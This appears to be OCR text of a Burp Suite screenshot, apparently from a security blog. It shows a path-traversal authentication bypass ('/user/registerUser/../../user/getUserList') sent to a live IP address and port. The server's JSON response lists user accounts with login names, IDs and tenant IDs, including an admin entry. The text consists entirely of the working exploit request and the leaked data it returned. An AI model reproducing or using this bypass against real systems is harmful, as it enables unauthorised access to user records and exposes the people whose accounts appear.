 Send
Cancel
Target: http://47.106.194.61:8090
Request
Raw Params Headers Hex
GET
/user/registerUser/../../user/getUserList?search=%7B%22userName%22%3A%22%22%2C%
22loginName%22%3A%22%22%7D&currentPage=1&pageSize=15 HTTP/1.1
Host: 47.106.194.61:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 2
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Set-Cookie: JSESSIONID=EAFD2E7EA5D85F3C27B7C7JAB0F9AFA3; Path=/; HttpOnly
Content-Type: application/json;charset=UTF-8
Content-Length: 1757
Date: Fri, 25 Sep 2020 07:36:36 GMT
Connection: close
{"code":200,"data":{"message":"成功","page":{"rows":[{"id":130,"isystem":0,"logi
name":"jsh666","tenantId":130,"username":"jsh666"},{"id":128,"isystem":0,"login
ame":"q12341243","tenantId":128,"username":"q12341243"},{"id":127,"isystem":0,"
loginame":"2345123","tenantId":127,"username":"2345123"},{"id":126,"isystem":0,
"loginame":"123123","tenantId":126,"username":"123123"},{"id":124,"isystem":0,"
loginame":"jchb","tenantId":124,"username":"jchb"},{"id":123,"isystem":0,"login
ame":"caoyuli","tenantId":123,"username":"caoyuli"},{"description":"","email":"
","id":121,"isystem":0,"loginame":"hhhh","phonenum":"","position":"","tenantId"
:115,"username":"hhhh"},{"id":120,"isystem":0,"loginame":"admin","username":"管
理员"},{"description":"","email":"","id":115,"isystem":0,"loginame":"laoba123","
phonenum":"","position":"33333","tenantId":115,"username":"laoba123"},{"id":113
,"isystem":0,"loginame":"yuyu123","tenantId":113,"username":"yuyu123"},{"descri
ption":"","email":"","id":96,"isystem":0,"loginame":"lili","orgAbr":"dddddddddd
","orgaId":9,"orgaUserRelId":8,"phonenum":"","position":"","tenantId":1,"userBl
ngOrgaDsplSeq":"","username":"lili"},{"description":"","email":"","id":95,"isys
tem":0,"loginame":"4444","orgAbr":"dddddddddd","orgaId":9,"orgaUserRelId":7,"ph
onenum":"","position":"","userBlngOrgaDsplSeq":"","username":"4444444"},{"descr
iption":"","email":"","id":91,"isystem":0,"loginame":"jsh1231","orgaUserRelId":
6,"phonenum":"","position":"","userBlngOrgaDsplSeq":"","username":"jsh1231"},{"
description":"","email":"","id":90,"isystem":0,"loginame":"233","phonenum":"","
position":"","username":"232343"},{"description":"","email":"","id":87,"isystem
":0,"loginame":"sdfasd1","phonenum":"","position":"","username":"122123132"}],"
total":22}}}
Qingy之安全